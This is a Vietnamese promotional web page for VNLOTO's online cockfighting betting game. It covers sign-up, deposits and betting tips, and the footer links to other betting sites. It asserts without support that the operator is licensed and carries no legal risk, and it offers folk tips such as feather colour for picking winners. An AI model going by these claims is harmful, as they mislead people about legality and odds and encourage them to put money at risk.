<p><span style="font-weight: 400;">Game đá gà VNLOTO tuy còn mới mẻ nhưng đã sớm vươn lên dẫn đầu những game  bài cá cược hot nhất trên thị trường hiện nay. Sức hấp dẫn của trò chơi Đá gà VNLOTO đến từ: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cách chơi vô cùng đơn giản, người chơi có thể tham gia vào trò chơi với tỷ lệ thắng là 50:50. Chỉ với một chiếc điện thoại thông minh có kết nối internet cùng một số vốn nhất định là bạn đã có thể thử vận ​​may của mình. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian chơi đá gà trực tuyến VNLOTO linh hoạt, các ván đấu được mở liên tục với chu kỳ 10-15 phút mỗi trận nên bạn có thể xem những chiến thần gà múa võ bất kỳ lúc nào. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhà cái VNLOTO phục vụ người chơi với rất nhiều mức cược khác nhau, từ 10.000đ đến hàng chục triệu đồng, đặc biệt người mới còn có cơ hội nhận được rất nhiều ưu đãi chào mừng vô cùng hấp dẫn giúp gia tăng túi tiền cho mỗi lần đặt cược. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người chơi có thể xem và đặt cược trực tiếp các trận đá gà của VNLOTO mà không cần phải đi lại, tiết kiệm nhiều thời gian mà vẫn có thể thi đấu dù trời nắng hay mưa to. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chơi Đá Gà VNLOTO đảm bảo uy tín, nói không với việc trả chậm, ngậm tiền của người chơi. Khi đến với địa chỉ uy tín đã được cấp phép này, bạn không phải lo lắng về các vấn đề pháp lý nữa. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Anh em sẽ không mất quá nhiều thời gian chăm sóc các chú gà chọi như trong chọi gà truyền thống. </span></li>
</ul>
<h2 id="ftoc-heading-3" class="ftwp-heading"><b>Cách chơi game Đá Gà VNLOTO hiệu quả</b></h2>
<figure id="attachment_1697" aria-describedby="caption-attachment-1697" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1697 size-full" title="Chơi game đá gà VNLOTO hiệu quả" src="https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg" alt="Game đá gà VNLOTO được yêu thích" width="800" height="400" srcset="https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg 800w, https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88-300x150.jpg 300w, https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1697" class="wp-caption-text">Game đá gà VNLOTO được yêu thích</figcaption></figure>
<p><span style="font-weight: 400;">Tham gia Đá gà VNLOTO hiệu quả nhất với quy trình sau: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đầu tiên, anh em cần chọn cho mình một nhà cái cá cược chất lượng theo các tiêu chí: tính hợp pháp, tốc độ giao dịch, dịch vụ chăm sóc khách hàng, ưu đãi cộng thêm &#8230; Rất may là VNLOTO có đầy đủ các yếu tố mà các bạn đang tìm kiếm. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Anh em phải đăng ký tài khoản chơi đá gà trực tuyến từ số điện thoại hoặc địa chỉ email cá nhân. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Anh em nạp tiền vào tài khoản của mình bằng thẻ ngân hàng lớn, thẻ điện thoại hay các loại ví điện tử an toàn,&#8230; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tìm kiếm trong danh mục sản phẩm của hệ thống nhà cái để có trò chơi đá gà trực tuyến mới nhất của VNLOTO. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sau đó, chọn cho mình trò chơi để tham gia, tiến hành đặt cược và xem trực tiếp trận đá gà đầy hấp dẫn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cuối cùng, nếu như có dự đoán đúng, bạn sẽ nhận được số tiền thắng cược</span></li>
</ul>
<p><span style="font-weight: 400;">Ngoài ra, đừng quên học hỏi từ những người chơi có nhiều năm kinh nghiệm trong ngành cá cược để tăng cơ hội chiến thắng. Chỉ có như vậy bạn mới có thể phân tích và đưa ra những dự đoán chính xác khi tham gia trò chơi Đá gà của VNLOTO. </span></p>
<h2 id="ftoc-heading-4" class="ftwp-heading"><b>Phương pháp chơi game Đá Gà VNLOTO dễ thắng</b></h2>
<p><span style="font-weight: 400;">Trong trò chơi đá gà trực tuyến hay truyền thống, bạn cũng nên kiểm tra chỉ số của các “chiến binh gà” trước trận đấu. Ví dụ như ngoại hình, kích thước hay trọng lượng &#8230; của gà để đưa ra quyết định phù hợp, đúng đắn khi tham gia đặt cược. </span></p>
<p><span style="font-weight: 400;">Cao thủ trong làng cá cược còn tiết lộ cách nhận biết màu lông của hai con gà sắp chọi. Nếu màu sắc của lông vũ không tương thích, điều này cũng sẽ ảnh hưởng rất nhiều đến kết quả. </span></p>
<p><span style="font-weight: 400;">Còn một tiêu chí nữa để soi kèo đúng các trận đá gà của VNLOTO, đó là vị trí đá gà. Người chơi có thể tin tưởng khi để mắt tới những chú gà trống, đến thế đá và có thể lật kèo vào cuối trận để giành chiến thắng.</span></p>
<p><span style="font-weight: 400;">Trên đây là các thông tin mới nhất về game đá gà VNLOTO. Tôi hy vọng rằng những điều trên sẽ giúp bạn hiểu game hơn và có trải nghiệm chơi tuyệt vời. Nếu như bạn chiến thắng trong trò chơi chọi gà VNLOTO, bạn sẽ nhận được số tiền thưởng không ít chút nào.</span></p>
<blockquote><p><a href="https://vnloto.app/game-no-hu-vnloto/">Game nổ hũ VNLOTO</a> – Kinh nghiệm chơi game nổ hũ VNLOTO</p>
<p><a href="https://vnloto.app/game-ban-ca-doi-thuong-vnloto/">Game bắn cá đổi thưởng VNLOTO</a> &#8211; cổng game bắn cá săn tiền hấp dẫn nhất</p></blockquote>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Game%20%C4%90%C3%A1%20G%C3%A0%20VNLOTO%20%26%238211%3B%20C%C3%A1ch%20ch%C6%A1i%20game%20%C4%90%C3%A1%20G%C3%A0%20VNLOTO%20m%E1%BB%9Bi%20nh%E1%BA%A5t%20hi%E1%BB%87n%20nay - https://vnloto.app/game-da-ga-vnloto/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://vnloto.app/game-da-ga-vnloto/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://vnloto.app/game-da-ga-vnloto/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://vnloto.app/game-da-ga-vnloto/&amp;media=https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg&amp;description=Game%20%C4%90%C3%A1%20G%C3%A0%20VNLOTO%20%26%238211%3B%20C%C3%A1ch%20ch%C6%A1i%20game%20%C4%90%C3%A1%20G%C3%A0%20VNLOTO%20m%E1%BB%9Bi%20nh%E1%BA%A5t%20hi%E1%BB%87n%20nay" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://vnloto.app/game-da-ga-vnloto/&title=Game%20%C4%90%C3%A1%20G%C3%A0%20VNLOTO%20%26%238211%3B%20C%C3%A1ch%20ch%C6%A1i%20game%20%C4%90%C3%A1%20G%C3%A0%20VNLOTO%20m%E1%BB%9Bi%20nh%E1%BA%A5t%20hi%E1%BB%87n%20nay" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vnloto.app/casino/" rel="category tag">CASINO</a>. Bookmark the <a href="https://vnloto.app/game-da-ga-vnloto/" title="Permalink to Game Đá Gà VNLOTO &#8211; Cách chơi game Đá Gà VNLOTO mới nhất hiện nay" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vnloto.app/game-ban-ca-vnloto/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Game bắn cá VNLOTO &#8211; cổng game bắn cá săn tiền hấp dẫn nhất</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vnloto.app/game-phom-online-vnloto/" rel="next">Game Phỏm Online VNLOTO &#8211; Hướng Dẫn Cách Chơi Chi Tiết <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/game-da-ga-vnloto/#respond" style="display:none;">Hủy</a></small></h3><form action="https://vnloto.app/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><span class="widget-title "><span>TIỀM KIẾM</span></span><div class="is-divider small"></div><form method="get" class="searchform" action="https://vnloto.app/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://vnloto.app/ban-ca/">Bắn cá</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vnloto.app/bong-da/">Bóng đá</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://vnloto.app/casino/">CASINO</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vnloto.app/da-ga/">Đá gà</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vnloto.app/game-bai/">Game bài</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vnloto.app/game-vnloto/">GAME VNLOTO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://vnloto.app/huong-dan/">HƯỚNG DẪN</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vnloto.app/khuyen-mai/">KHUYẾN MÃI</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vnloto.app/nha-cai/">Nhà cái</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vnloto.app/the-thao/">THỂ THAO</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vnloto.app/tin-tuc/">TIN TỨC</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vnloto.app/xo-so/">XỔ SỐ</a>
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><strong>NAME: <a href="https://vnloto.app/"><span style="font-size: 14.4px;">VNLOTO</span></a></strong></li>
<li><strong>WEBSITE: <a href="https://vnloto.app">https://vnloto.app</a></strong></li>
<li><strong>GMAIL:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1660787a79627977666656717b777f7a3875797b">[email&#160;protected]</a></li>
<li><strong>PHONE:</strong> 0797.792.792</li>
<li><strong>ĐỊA CHỈ:</strong> Tầng 01 (trệt), số 400, đường Nguyễn Thị Thập, Phường Tân Quy, Quận 7, Thành phố Hồ Chí Minh</li>
<li><strong>Hà Nội/Mã zip:</strong> 100000</li>
</ul>
</div>
		</div><div id="text-8" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://vnloto.com/about/dieu-khoan" rel="nofollow" data-schema-attribute="">QUY ĐỊNH LUẬT LỆ</a></p>
<p><a href="https://vnloto.com/about/trach-nhiem" rel="nofollow" data-schema-attribute="">TRÁCH NHIỆM NGƯỜI CHƠI</a></p>
<p><a href="https://vnloto.com/about/chinh-sach" rel="nofollow" data-schema-attribute="">CHÍNH SÁCH BẢO MẬT</a></p>
<p><a href="https://vnloto.com/about/ban-quyen" rel="nofollow" data-schema-attribute="">TUYÊN BỐ BẢN QUYỀN</a></p>
<p><a href="https://154.26.139.50/">Qh88</a> / <a href="https://qh88.art/">Qh88</a> / <a href="https://qh88.sale/">Qh88</a> / <a href="https://hi88rent.vip/">Hi88</a> / <a href="https://docteurjd.com/">Qh88</a> / <a href="https://mu8811.wpcomstaging.com/">Mu88</a> /<a class="waffle-rich-text-link" href="https://qh883.wpcomstaging.com/">QH88</a></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://vnloto.app/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://vnloto.app/huong-dan/">HƯỚNG DẪN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-365"><a href="https://vnloto.app/casino/">CASINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-366"><a href="https://vnloto.app/game-vnloto/">GAME VNLOTO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://vnloto.app/xoc-dia-vnloto/">XÓC ĐĨA VNLOTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://vnloto.app/tai-xiu-vnloto/">TÀI XỈU VNLOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://vnloto.app/the-thao/">THỂ THAO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://vnloto.app/xo-so/">XỔ SỐ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://vnloto.app/khuyen-mai/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://vnloto.app/tin-tuc/">TIN TỨC</a></li>
</ul></div></div><div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://vnlotoapp.blogspot.com/" rel="nofollow" data-schema-attribute=""><strong>Blogspot</strong></a></li>
<li><a href="https://www.linkedin.com/in/vnlotoapp/" rel="nofollow" data-schema-attribute=""><strong>Linkedin</strong></a></li>
<li><a href="https://vnlotoapp.mystrikingly.com/" rel="nofollow" data-schema-attribute=""><strong>Mystrikingly</strong></a></li>
<li><a href="https://www.pinterest.com/vnlotoapp/" rel="nofollow" data-schema-attribute=""><strong>Pinterest</strong></a></li>
<li><a href="https://twitter.com/vnlotoapp" rel="nofollow" data-schema-attribute=""><strong>Twitter</strong></a></li>
<li><a href="https://www.tumblr.com/vnlotoapp" rel="nofollow" data-schema-attribute=""><strong>Tumblr</strong></a></li>
<li><a href="https://www.youtube.com/channel/UCywGTzxZOPzSMTZgY7xl5lg/about" rel="nofollow" data-schema-attribute=""><strong>Youtube</strong></a></li>
</ul>
<p><a href="//www.dmca.com/Protection/Status.aspx?ID=f1eab989-365c-48e7-a32d-c1f36438611e" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=f1eab989-365c-48e7-a32d-c1f36438611e"  alt="DMCA.com Protection Status" /></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div class="copyright-footer">
        Copyright 2022 © <strong>VNLOTO / Giới thiệu / Liên hệ / Điều khoản / Chính sách / Cá cược có trách nhiệm Bản quyền thuộc về © VNLOTO.APP</strong>      </div>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vnloto.app/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://vnloto.app/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://vnloto.app/huong-dan/">HƯỚNG DẪN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-365"><a href="https://vnloto.app/casino/">CASINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-366"><a href="https://vnloto.app/game-vnloto/">GAME VNLOTO</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://vnloto.app/xoc-dia-vnloto/">XÓC ĐĨA VNLOTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://vnloto.app/tai-xiu-vnloto/">TÀI XỈU VNLOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://vnloto.app/the-thao/">THỂ THAO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://vnloto.app/xo-so/">XỔ SỐ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://vnloto.app/khuyen-mai/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://vnloto.app/tin-tuc/">TIN TỨC</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#ee97819b9cae8b838f8782" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vnloto.app/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"0","inPost":"1","contentsFloatInPost":"center","contentsWidthInPost":"898","contentsHeightInPost":"250","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vnloto.app/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24" id="fixedtoc-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vnloto.app/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vnloto.app/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vnloto.app/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.1" id="flatsome-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vnloto.app/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18140939dd104d4da67f1a18fdeac81c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768667544 -->